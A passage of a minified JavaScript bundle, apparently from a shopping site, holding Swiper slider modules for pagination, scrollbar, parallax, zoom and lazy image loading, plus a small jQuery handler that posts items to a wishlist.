t=this.pagination.$el;t.removeClass(e.hiddenClass),t.removeClass(e.modifierClass+e.type),this.pagination.bullets&&this.pagination.bullets.removeClass(e.bulletActiveClass),e.clickable&&t.off("click",Object(r.b)(e.bulletClass))}}};t.a={name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(e){return e},formatFractionTotal:function(e){return e},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){Object(r.a)(this,{pagination:s({dynamicBulletIndex:0},n)})},on:{init:function(e){e.pagination.init(),e.pagination.render(),e.pagination.update()},activeIndexChange:function(e){(e.params.loop||void 0===e.snapIndex)&&e.pagination.update()},snapIndexChange:function(e){e.params.loop||e.pagination.update()},slidesLengthChange:function(e){e.params.loop&&(e.pagination.render(),e.pagination.update())},snapGridLengthChange:function(e){e.params.loop||(e.pagination.render(),e.pagination.update())},destroy:function(e){e.pagination.destroy()},"enable disable":function(e){var t=e.pagination.$el;t&&t[e.enabled?"removeClass":"addClass"](e.params.pagination.lockClass)},click:function(e,t){var i=t.target;if(e.params.pagination.el&&e.params.pagination.hideOnClick&&e.pagination.$el.length>0&&!Object(a.a)(i).hasClass(e.params.pagination.bulletClass)){if(e.navigation&&(e.navigation.nextEl&&i===e.navigation.nextEl||e.navigation.prevEl&&i===e.navigation.prevEl))return;!0===e.pagination.$el.hasClass(e.params.pagination.hiddenClass)?e.emit("paginationShow"):e.emit("paginationHide"),e.pagination.$el.toggleClass(e.params.pagination.hiddenClass)}}}}},39:function(e,t,i){"use strict";var a=i(3),r=i(2),s=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={setTranslate:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var e=this.scrollbar,t=this.rtlTranslate,i=this.progress,a=e.dragSize,r=e.trackSize,s=e.$dragEl,n=e.$el,o=this.params.scrollbar,l=a,u=(r-a)*i;t?(u=-u)>0?(l=a-u,u=0):-u+a>r&&(l=r+u):u<0?(l=a+u,u=0):u+a>r&&(l=r-u),this.isHorizontal()?(s.transform("translate3d("+u+"px, 0, 0)"),s[0].style.width=l+"px"):(s.transform("translate3d(0px, "+u+"px, 0)"),s[0].style.height=l+"px"),o.hide&&(clearTimeout(this.scrollbar.timeout),n[0].style.opacity=1,this.scrollbar.timeout=setTimeout((function(){n[0].style.opacity=0,n.transition(400)}),1e3))}},setTransition:function(e){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(e)},updateSize:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var e=this.scrollbar,t=e.$dragEl,i=e.$el;t[0].style.width="",t[0].style.height="";var a,r=this.isHorizontal()?i[0].offsetWidth:i[0].offsetHeight,n=this.size/this.virtualSize,o=n*(r/this.size);a="auto"===this.params.scrollbar.dragSize?r*n:parseInt(this.params.scrollbar.dragSize,10),this.isHorizontal()?t[0].style.width=a+"px":t[0].style.height=a+"px",i[0].style.display=n>=1?"none":"",this.params.scrollbar.hide&&(i[0].style.opacity=0),Object(s.e)(e,{trackSize:r,divider:n,moveDivider:o,dragSize:a}),this.params.watchOverflow&&this.enabled&&e.$el[this.isLocked?"addClass":"removeClass"](this.params.scrollbar.lockClass)}},getPointerPosition:function(e){return this.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientX:e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientY:e.clientY},setDragPosition:function(e){var t,i=this.scrollbar,a=this.rtlTranslate,r=i.$el,s=i.dragSize,n=i.trackSize,o=i.dragStartPos;t=(i.getPointerPosition(e)-r.offset()[this.isHorizontal()?"left":"top"]-(null!==o?o:s/2))/(n-s),t=Math.max(Math.min(t,1),0),a&&(t=1-t);var l=this.minTranslate()+(this.maxTranslate()-this.minTranslate())*t;this.updateProgress(l),this.setTranslate(l),this.updateActiveIndex(),this.updateSlidesClasses()},onDragStart:function(e){var t=this.params.scrollbar,i=this.scrollbar,a=this.$wrapperEl,r=i.$el,s=i.$dragEl;this.scrollbar.isTouched=!0,this.scrollbar.dragStartPos=e.target===s[0]||e.target===s?i.getPointerPosition(e)-e.target.getBoundingClientRect()[this.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),a.transition(100),s.transition(100),i.setDragPosition(e),clearTimeout(this.scrollbar.dragTimeout),r.transition(0),t.hide&&r.css("opacity",1),this.params.cssMode&&this.$wrapperEl.css("scroll-snap-type","none"),this.emit("scrollbarDragStart",e)},onDragMove:function(e){var t=this.scrollbar,i=this.$wrapperEl,a=t.$el,r=t.$dragEl;this.scrollbar.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,t.setDragPosition(e),i.transition(0),a.transition(0),r.transition(0),this.emit("scrollbarDragMove",e))},onDragEnd:function(e){var t=this.params.scrollbar,i=this.scrollbar,a=this.$wrapperEl,r=i.$el;this.scrollbar.isTouched&&(this.scrollbar.isTouched=!1,this.params.cssMode&&(this.$wrapperEl.css("scroll-snap-type",""),a.transition("")),t.hide&&(clearTimeout(this.scrollbar.dragTimeout),this.scrollbar.dragTimeout=Object(s.h)((function(){r.css("opacity",0),r.transition(400)}),1e3)),this.emit("scrollbarDragEnd",e),t.snapOnRelease&&this.slideToClosest())},enableDraggable:function(){if(this.params.scrollbar.el){var e=Object(a.a)(),t=this.scrollbar,i=this.touchEventsTouch,r=this.touchEventsDesktop,s=this.params,n=this.support,o=t.$el[0],l=!(!n.passiveListener||!s.passiveListeners)&&{passive:!1,capture:!1},u=!(!n.passiveListener||!s.passiveListeners)&&{passive:!0,capture:!1};o&&(n.touch?(o.addEventListener(i.start,this.scrollbar.onDragStart,l),o.addEventListener(i.move,this.scrollbar.onDragMove,l),o.addEventListener(i.end,this.scrollbar.onDragEnd,u)):(o.addEventListener(r.start,this.scrollbar.onDragStart,l),e.addEventListener(r.move,this.scrollbar.onDragMove,l),e.addEventListener(r.end,this.scrollbar.onDragEnd,u)))}},disableDraggable:function(){if(this.params.scrollbar.el){var e=Object(a.a)(),t=this.scrollbar,i=this.touchEventsTouch,r=this.touchEventsDesktop,s=this.params,n=this.support,o=t.$el[0],l=!(!n.passiveListener||!s.passiveListeners)&&{passive:!1,capture:!1},u=!(!n.passiveListener||!s.passiveListeners)&&{passive:!0,capture:!1};o&&(n.touch?(o.removeEventListener(i.start,this.scrollbar.onDragStart,l),o.removeEventListener(i.move,this.scrollbar.onDragMove,l),o.removeEventListener(i.end,this.scrollbar.onDragEnd,u)):(o.removeEventListener(r.start,this.scrollbar.onDragStart,l),e.removeEventListener(r.move,this.scrollbar.onDragMove,l),e.removeEventListener(r.end,this.scrollbar.onDragEnd,u)))}},init:function(){var e=this.scrollbar,t=this.$el;this.params.scrollbar=Object(s.c)(t,this.params.scrollbar,this.params.createElements,{el:"swiper-scrollbar"});var i=this.params.scrollbar;if(i.el){var a=Object(r.a)(i.el);this.params.uniqueNavElements&&"string"==typeof i.el&&a.length>1&&1===t.find(i.el).length&&(a=t.find(i.el));var n=a.find("."+this.params.scrollbar.dragClass);0===n.length&&(n=Object(r.a)('<div class="'+this.params.scrollbar.dragClass+'"></div>'),a.append(n)),Object(s.e)(e,{$el:a,el:a[0],$dragEl:n,dragEl:n[0]}),i.draggable&&e.enableDraggable(),a&&a[this.enabled?"removeClass":"addClass"](this.params.scrollbar.lockClass)}},destroy:function(){this.scrollbar.disableDraggable()}};t.a={name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){Object(s.a)(this,{scrollbar:n({isTouched:!1,timeout:null,dragTimeout:null},o)})},on:{init:function(e){e.scrollbar.init(),e.scrollbar.updateSize(),e.scrollbar.setTranslate()},update:function(e){e.scrollbar.updateSize()},resize:function(e){e.scrollbar.updateSize()},observerUpdate:function(e){e.scrollbar.updateSize()},setTranslate:function(e){e.scrollbar.setTranslate()},setTransition:function(e,t){e.scrollbar.setTransition(t)},"enable disable":function(e){var t=e.scrollbar.$el;t&&t[e.enabled?"removeClass":"addClass"](e.params.scrollbar.lockClass)},destroy:function(e){e.scrollbar.destroy()}}}},40:function(e,t,i){"use strict";var a=i(2),r=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={setTransform:function(e,t){var i=this.rtl,r=Object(a.a)(e),s=i?-1:1,n=r.attr("data-swiper-parallax")||"0",o=r.attr("data-swiper-parallax-x"),l=r.attr("data-swiper-parallax-y"),u=r.attr("data-swiper-parallax-scale"),c=r.attr("data-swiper-parallax-opacity");if(o||l?(o=o||"0",l=l||"0"):this.isHorizontal()?(o=n,l="0"):(l=n,o="0"),o=o.indexOf("%")>=0?parseInt(o,10)*t*s+"%":o*t*s+"px",l=l.indexOf("%")>=0?parseInt(l,10)*t+"%":l*t+"px",null!=c){var d=c-(c-1)*(1-Math.abs(t));r[0].style.opacity=d}if(null==u)r.transform("translate3d("+o+", "+l+", 0px)");else{var p=u-(u-1)*(1-Math.abs(t));r.transform("translate3d("+o+", "+l+", 0px) scale("+p+")")}},setTranslate:function(){var e=this,t=e.$el,i=e.slides,r=e.progress,s=e.snapGrid;t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t){e.parallax.setTransform(t,r)})),i.each((function(t,i){var n=t.progress;e.params.slidesPerGroup>1&&"auto"!==e.params.slidesPerView&&(n+=Math.ceil(i/2)-r*(s.length-1)),n=Math.min(Math.max(n,-1),1),Object(a.a)(t).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t){e.parallax.setTransform(t,n)}))}))},setTransition:function(e){void 0===e&&(e=this.params.speed);this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t){var i=Object(a.a)(t),r=parseInt(i.attr("data-swiper-parallax-duration"),10)||e;0===e&&(r=0),i.transition(r)}))}};t.a={name:"parallax",params:{parallax:{enabled:!1}},create:function(){Object(r.a)(this,{parallax:s({},n)})},on:{beforeInit:function(e){e.params.parallax.enabled&&(e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},init:function(e){e.params.parallax.enabled&&e.parallax.setTranslate()},setTranslate:function(e){e.params.parallax.enabled&&e.parallax.setTranslate()},setTransition:function(e,t){e.params.parallax.enabled&&e.parallax.setTransition(t)}}}},403:function(e,t,i){"use strict";function a(e,t){var i;$.spinner().stop(),i=e.success?"alert-success":"alert-danger",0===$(".add-to-wishlist-messages").length&&$("body").append('<div class="add-to-wishlist-messages "></div>'),$(".add-to-wishlist-messages").append('<div class="add-to-wishlist-alert text-center '+i+'">'+e.msg+"</div>"),setTimeout((function(){$(".add-to-wishlist-messages").remove(),t.removeAttr("disabled")}),5e3)}e.exports={addToWishlist:function(){$(".add-to-wish-list").on("click",(function(e){e.preventDefault();var t=$(this).data("href"),i=$(this),r=$(this).closest(".product-detail").find(".product-id").html(),s=$(this).closest(".product-detail").find(".product-option").attr("data-option-id"),n=$(this).closest(".product-detail").find(".options-select option:selected").attr("data-value-id");s=s||null,n=n||null,t&&r&&($.spinner().start(),$(this).attr("disabled",!0),$.ajax({url:t,type:"post",dataType:"json",data:{pid:r,optionId:s,optionVal:n},success:function(e){a(e,i)},error:function(e){a(e,i)}}))}))}}},41:function(e,t,i){"use strict";var a=i(3),r=i(2),s=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={getDistanceBetweenTouches:function(e){if(e.targetTouches.length<2)return 1;var t=e.targetTouches[0].pageX,i=e.targetTouches[0].pageY,a=e.targetTouches[1].pageX,r=e.targetTouches[1].pageY;return Math.sqrt(Math.pow(a-t,2)+Math.pow(r-i,2))},onGestureStart:function(e){var t=this.support,i=this.params.zoom,a=this.zoom,s=a.gesture;if(a.fakeGestureTouched=!1,a.fakeGestureMoved=!1,!t.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;a.fakeGestureTouched=!0,s.scaleStart=o.getDistanceBetweenTouches(e)}s.$slideEl&&s.$slideEl.length||(s.$slideEl=Object(r.a)(e.target).closest("."+this.params.slideClass),0===s.$slideEl.length&&(s.$slideEl=this.slides.eq(this.activeIndex)),s.$imageEl=s.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),s.$imageWrapEl=s.$imageEl.parent("."+i.containerClass),s.maxRatio=s.$imageWrapEl.attr("data-swiper-zoom")||i.maxRatio,0!==s.$imageWrapEl.length)?(s.$imageEl&&s.$imageEl.transition(0),this.zoom.isScaling=!0):s.$imageEl=void 0},onGestureChange:function(e){var t=this.support,i=this.params.zoom,a=this.zoom,r=a.gesture;if(!t.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;a.fakeGestureMoved=!0,r.scaleMove=o.getDistanceBetweenTouches(e)}r.$imageEl&&0!==r.$imageEl.length?(t.gestures?a.scale=e.scale*a.currentScale:a.scale=r.scaleMove/r.scaleStart*a.currentScale,a.scale>r.maxRatio&&(a.scale=r.maxRatio-1+Math.pow(a.scale-r.maxRatio+1,.5)),a.scale<i.minRatio&&(a.scale=i.minRatio+1-Math.pow(i.minRatio-a.scale+1,.5)),r.$imageEl.transform("translate3d(0,0,0) scale("+a.scale+")")):"gesturechange"===e.type&&a.onGestureStart(e)},onGestureEnd:function(e){var t=this.device,i=this.support,a=this.params.zoom,r=this.zoom,s=r.gesture;if(!i.gestures){if(!r.fakeGestureTouched||!r.fakeGestureMoved)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!t.android)return;r.fakeGestureTouched=!1,r.fakeGestureMoved=!1}s.$imageEl&&0!==s.$imageEl.length&&(r.scale=Math.max(Math.min(r.scale,s.maxRatio),a.minRatio),s.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale("+r.scale+")"),r.currentScale=r.scale,r.isScaling=!1,1===r.scale&&(s.$slideEl=void 0))},onTouchStart:function(e){var t=this.device,i=this.zoom,a=i.gesture,r=i.image;a.$imageEl&&0!==a.$imageEl.length&&(r.isTouched||(t.android&&e.cancelable&&e.preventDefault(),r.isTouched=!0,r.touchesStart.x="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,r.touchesStart.y="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY))},onTouchMove:function(e){var t=this.zoom,i=t.gesture,a=t.image,r=t.velocity;if(i.$imageEl&&0!==i.$imageEl.length&&(this.allowClick=!1,a.isTouched&&i.$slideEl)){a.isMoved||(a.width=i.$imageEl[0].offsetWidth,a.height=i.$imageEl[0].offsetHeight,a.startX=Object(s.f)(i.$imageWrapEl[0],"x")||0,a.startY=Object(s.f)(i.$imageWrapEl[0],"y")||0,i.slideWidth=i.$slideEl[0].offsetWidth,i.slideHeight=i.$slideEl[0].offsetHeight,i.$imageWrapEl.transition(0));var n=a.width*t.scale,o=a.height*t.scale;if(!(n<i.slideWidth&&o<i.slideHeight)){if(a.minX=Math.min(i.slideWidth/2-n/2,0),a.maxX=-a.minX,a.minY=Math.min(i.slideHeight/2-o/2,0),a.maxY=-a.minY,a.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,a.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!a.isMoved&&!t.isScaling){if(this.isHorizontal()&&(Math.floor(a.minX)===Math.floor(a.startX)&&a.touchesCurrent.x<a.touchesStart.x||Math.floor(a.maxX)===Math.floor(a.startX)&&a.touchesCurrent.x>a.touchesStart.x))return void(a.isTouched=!1);if(!this.isHorizontal()&&(Math.floor(a.minY)===Math.floor(a.startY)&&a.touchesCurrent.y<a.touchesStart.y||Math.floor(a.maxY)===Math.floor(a.startY)&&a.touchesCurrent.y>a.touchesStart.y))return void(a.isTouched=!1)}e.cancelable&&e.preventDefault(),e.stopPropagation(),a.isMoved=!0,a.currentX=a.touchesCurrent.x-a.touchesStart.x+a.startX,a.currentY=a.touchesCurrent.y-a.touchesStart.y+a.startY,a.currentX<a.minX&&(a.currentX=a.minX+1-Math.pow(a.minX-a.currentX+1,.8)),a.currentX>a.maxX&&(a.currentX=a.maxX-1+Math.pow(a.currentX-a.maxX+1,.8)),a.currentY<a.minY&&(a.currentY=a.minY+1-Math.pow(a.minY-a.currentY+1,.8)),a.currentY>a.maxY&&(a.currentY=a.maxY-1+Math.pow(a.currentY-a.maxY+1,.8)),r.prevPositionX||(r.prevPositionX=a.touchesCurrent.x),r.prevPositionY||(r.prevPositionY=a.touchesCurrent.y),r.prevTime||(r.prevTime=Date.now()),r.x=(a.touchesCurrent.x-r.prevPositionX)/(Date.now()-r.prevTime)/2,r.y=(a.touchesCurrent.y-r.prevPositionY)/(Date.now()-r.prevTime)/2,Math.abs(a.touchesCurrent.x-r.prevPositionX)<2&&(r.x=0),Math.abs(a.touchesCurrent.y-r.prevPositionY)<2&&(r.y=0),r.prevPositionX=a.touchesCurrent.x,r.prevPositionY=a.touchesCurrent.y,r.prevTime=Date.now(),i.$imageWrapEl.transform("translate3d("+a.currentX+"px, "+a.currentY+"px,0)")}}},onTouchEnd:function(){var e=this.zoom,t=e.gesture,i=e.image,a=e.velocity;if(t.$imageEl&&0!==t.$imageEl.length){if(!i.isTouched||!i.isMoved)return i.isTouched=!1,void(i.isMoved=!1);i.isTouched=!1,i.isMoved=!1;var r=300,s=300,n=a.x*r,o=i.currentX+n,l=a.y*s,u=i.currentY+l;0!==a.x&&(r=Math.abs((o-i.currentX)/a.x)),0!==a.y&&(s=Math.abs((u-i.currentY)/a.y));var c=Math.max(r,s);i.currentX=o,i.currentY=u;var d=i.width*e.scale,p=i.height*e.scale;i.minX=Math.min(t.slideWidth/2-d/2,0),i.maxX=-i.minX,i.minY=Math.min(t.slideHeight/2-p/2,0),i.maxY=-i.minY,i.currentX=Math.max(Math.min(i.currentX,i.maxX),i.minX),i.currentY=Math.max(Math.min(i.currentY,i.maxY),i.minY),t.$imageWrapEl.transition(c).transform("translate3d("+i.currentX+"px, "+i.currentY+"px,0)")}},onTransitionEnd:function(){var e=this.zoom,t=e.gesture;t.$slideEl&&this.previousIndex!==this.activeIndex&&(t.$imageEl&&t.$imageEl.transform("translate3d(0,0,0) scale(1)"),t.$imageWrapEl&&t.$imageWrapEl.transform("translate3d(0,0,0)"),e.scale=1,e.currentScale=1,t.$slideEl=void 0,t.$imageEl=void 0,t.$imageWrapEl=void 0)},toggle:function(e){var t=this.zoom;t.scale&&1!==t.scale?t.out():t.in(e)},in:function(e){var t,i,s,n,o,l,u,c,d,p,h,f,v,m,g,D,b=Object(a.b)(),y=this.zoom,w=this.params.zoom,C=y.gesture,E=y.image;(C.$slideEl||(e&&e.target&&(C.$slideEl=Object(r.a)(e.target).closest("."+this.params.slideClass)),C.$slideEl||(this.params.virtual&&this.params.virtual.enabled&&this.virtual?C.$slideEl=this.$wrapperEl.children("."+this.params.slideActiveClass):C.$slideEl=this.slides.eq(this.activeIndex)),C.$imageEl=C.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),C.$imageWrapEl=C.$imageEl.parent("."+w.containerClass)),C.$imageEl&&0!==C.$imageEl.length&&C.$imageWrapEl&&0!==C.$imageWrapEl.length)&&(C.$slideEl.addClass(""+w.zoomedSlideClass),void 0===E.touchesStart.x&&e?(t="touchend"===e.type?e.changedTouches[0].pageX:e.pageX,i="touchend"===e.type?e.changedTouches[0].pageY:e.pageY):(t=E.touchesStart.x,i=E.touchesStart.y),y.scale=C.$imageWrapEl.attr("data-swiper-zoom")||w.maxRatio,y.currentScale=C.$imageWrapEl.attr("data-swiper-zoom")||w.maxRatio,e?(g=C.$slideEl[0].offsetWidth,D=C.$slideEl[0].offsetHeight,s=C.$slideEl.offset().left+b.scrollX+g/2-t,n=C.$slideEl.offset().top+b.scrollY+D/2-i,u=C.$imageEl[0].offsetWidth,c=C.$imageEl[0].offsetHeight,d=u*y.scale,p=c*y.scale,v=-(h=Math.min(g/2-d/2,0)),m=-(f=Math.min(D/2-p/2,0)),(o=s*y.scale)<h&&(o=h),o>v&&(o=v),(l=n*y.scale)<f&&(l=f),l>m&&(l=m)):(o=0,l=0),C.$imageWrapEl.transition(300).transform("translate3d("+o+"px, "+l+"px,0)"),C.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+y.scale+")"))},out:function(){var e=this.zoom,t=this.params.zoom,i=e.gesture;i.$slideEl||(this.params.virtual&&this.params.virtual.enabled&&this.virtual?i.$slideEl=this.$wrapperEl.children("."+this.params.slideActiveClass):i.$slideEl=this.slides.eq(this.activeIndex),i.$imageEl=i.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),i.$imageWrapEl=i.$imageEl.parent("."+t.containerClass)),i.$imageEl&&0!==i.$imageEl.length&&i.$imageWrapEl&&0!==i.$imageWrapEl.length&&(e.scale=1,e.currentScale=1,i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),i.$slideEl.removeClass(""+t.zoomedSlideClass),i.$slideEl=void 0)},toggleGestures:function(e){var t=this.zoom,i=t.slideSelector,a=t.passiveListener;this.$wrapperEl[e]("gesturestart",i,t.onGestureStart,a),this.$wrapperEl[e]("gesturechange",i,t.onGestureChange,a),this.$wrapperEl[e]("gestureend",i,t.onGestureEnd,a)},enableGestures:function(){this.zoom.gesturesEnabled||(this.zoom.gesturesEnabled=!0,this.zoom.toggleGestures("on"))},disableGestures:function(){this.zoom.gesturesEnabled&&(this.zoom.gesturesEnabled=!1,this.zoom.toggleGestures("off"))},enable:function(){var e=this.support,t=this.zoom;if(!t.enabled){t.enabled=!0;var i=!("touchstart"!==this.touchEvents.start||!e.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1},a=!e.passiveListener||{passive:!1,capture:!0},r="."+this.params.slideClass;this.zoom.passiveListener=i,this.zoom.slideSelector=r,e.gestures?(this.$wrapperEl.on(this.touchEvents.start,this.zoom.enableGestures,i),this.$wrapperEl.on(this.touchEvents.end,this.zoom.disableGestures,i)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.on(this.touchEvents.start,r,t.onGestureStart,i),this.$wrapperEl.on(this.touchEvents.move,r,t.onGestureChange,a),this.$wrapperEl.on(this.touchEvents.end,r,t.onGestureEnd,i),this.touchEvents.cancel&&this.$wrapperEl.on(this.touchEvents.cancel,r,t.onGestureEnd,i)),this.$wrapperEl.on(this.touchEvents.move,"."+this.params.zoom.containerClass,t.onTouchMove,a)}},disable:function(){var e=this.zoom;if(e.enabled){var t=this.support;this.zoom.enabled=!1;var i=!("touchstart"!==this.touchEvents.start||!t.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1},a=!t.passiveListener||{passive:!1,capture:!0},r="."+this.params.slideClass;t.gestures?(this.$wrapperEl.off(this.touchEvents.start,this.zoom.enableGestures,i),this.$wrapperEl.off(this.touchEvents.end,this.zoom.disableGestures,i)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.off(this.touchEvents.start,r,e.onGestureStart,i),this.$wrapperEl.off(this.touchEvents.move,r,e.onGestureChange,a),this.$wrapperEl.off(this.touchEvents.end,r,e.onGestureEnd,i),this.touchEvents.cancel&&this.$wrapperEl.off(this.touchEvents.cancel,r,e.onGestureEnd,i)),this.$wrapperEl.off(this.touchEvents.move,"."+this.params.zoom.containerClass,e.onTouchMove,a)}}};t.a={name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var e=this;Object(s.a)(e,{zoom:n({enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}},o)});var t=1;Object.defineProperty(e.zoom,"scale",{get:function(){return t},set:function(i){if(t!==i){var a=e.zoom.gesture.$imageEl?e.zoom.gesture.$imageEl[0]:void 0,r=e.zoom.gesture.$slideEl?e.zoom.gesture.$slideEl[0]:void 0;e.emit("zoomChange",i,a,r)}t=i}})},on:{init:function(e){e.params.zoom.enabled&&e.zoom.enable()},destroy:function(e){e.zoom.disable()},touchStart:function(e,t){e.zoom.enabled&&e.zoom.onTouchStart(t)},touchEnd:function(e,t){e.zoom.enabled&&e.zoom.onTouchEnd(t)},doubleTap:function(e,t){!e.animating&&e.params.zoom.enabled&&e.zoom.enabled&&e.params.zoom.toggle&&e.zoom.toggle(t)},transitionEnd:function(e){e.zoom.enabled&&e.params.zoom.enabled&&e.zoom.onTransitionEnd()},slideChange:function(e){e.zoom.enabled&&e.params.zoom.enabled&&e.params.cssMode&&e.zoom.onTransitionEnd()}}}},42:function(e,t,i){"use strict";var a=i(3),r=i(2),s=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={loadInSlide:function(e,t){void 0===t&&(t=!0);var i=this,a=i.params.lazy;if(void 0!==e&&0!==i.slides.length){var s=i.virtual&&i.params.virtual.enabled?i.$wrapperEl.children("."+i.params.slideClass+'[data-swiper-slide-index="'+e+'"]'):i.slides.eq(e),n=s.find("."+a.elementClass+":not(."+a.loadedClass+"):not(."+a.loadingClass+")");!s.hasClass(a.elementClass)||s.hasClass(a.loadedClass)||s.hasClass(a.loadingClass)||n.push(s[0]),0!==n.length&&n.each((function(e){var n=Object(r.a)(e);n.addClass(a.loadingClass);var o=n.attr("data-background"),l=n.attr("data-src"),u=n.attr("data-srcset"),c=n.attr("data-sizes"),d=n.parent("picture");i.loadImage(n[0],l||o,u,c,!1,(function(){if(null!=i&&i&&(!i||i.params)&&!i.destroyed){if(o?(n.css("background-image",'url("'+o+'")'),n.removeAttr("data-background")):(u&&(n.attr("srcset",u),n.removeAttr("data-srcset")),c&&(n.attr("sizes",c),n.removeAttr("data-sizes")),d.length&&d.children("source").each((function(e){var t=Object(r.a)(e);t.attr("data-srcset")&&(t.attr("srcset",t.attr("data-srcset")),t.removeAttr("data-srcset"))})),l&&(n.attr("src",l),n.removeAttr("data-src"))),n.addClass(a.loadedClass).removeClass(a.loadingClass),s.find("."+a.preloaderClass).remove(),i.params.loop&&t){var e=s.attr("data-swiper-slide-index");if(s.hasClass(i.params.slideDuplicateClass)){var p=i.$wrapperEl.children('[data-swiper-slide-index="'+e+'"]:not(.'+i.params.slideDuplicateClass+")");i.lazy.loadInSlide(p.index(),!1)}else{var h=i.$wrapperEl.children("."+i.params.slideDuplicateClass+'[data-swiper-slide-index="'+e+'"]');i.lazy.loadInSlide(h.index(),!1)}}i.emit("lazyImageReady",s[0],n[0]),i.params.autoHeight&&i.updateAutoHeight()}})),i.emit("lazyImageLoad",s[0],n[0])}))}},load:function(){var e=this,t=e.$wrapperEl,i=e.params,a=e.slides,s=e.activeIndex,n=e.virtual&&i.virtual.enabled,o=i.lazy,l=i.slidesPerView;function u(e){if(n){if(t.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]').length)return!0}else if(a[e])return!0;return!1}function c(e){return n?Object(r.a)(e).attr("data-swiper-slide-index"):Object(r.a)(e).index()}if("auto"===l&&(l=0),e.lazy.initialImageLoaded||(e.lazy.initialImageLoaded=!0),e.params.watchSlidesVisibility)t.children("."+i.slideVisibleClass).each((function(t){var i=n?Object(r.a)(t).attr("data-swiper-slide-index"):Object(r.a)(t).index();e.lazy.loadInSlide(i)}));else if(l>1)for(var d=s;d<s+l;d+=1)u(d)&&e.lazy.loadInSlide(d);else e.lazy.loadInSlide(s);if(o.loadPrevNext)if(l>1||o.loadPrevNextAmount&&o.loadPrevNextAmount>1){for(var p=o.loadPrevNextAmount,h=l,f=Math.min(s+h+Math.max(p,h),a.length),v=Math.max(s-Math.max(h,p),0),m=s+l;m<f;m+=1)u(m)&&e.lazy.loadInSlide(m);for(var g=v;g<s;g+=1)u(g)&&e.lazy.loadInSlide(g)}else{var D=t.children("."+i.slideNextClass);D.length>0&&e.lazy.loadInSlide(c(D));var b=t.children("."+i.slidePrevClass);b.length>0&&e.lazy.loadInSlide(c(b))}},checkInViewOnLoad:function(){var e=Object(a.b)();if(this&&!this.destroyed){var 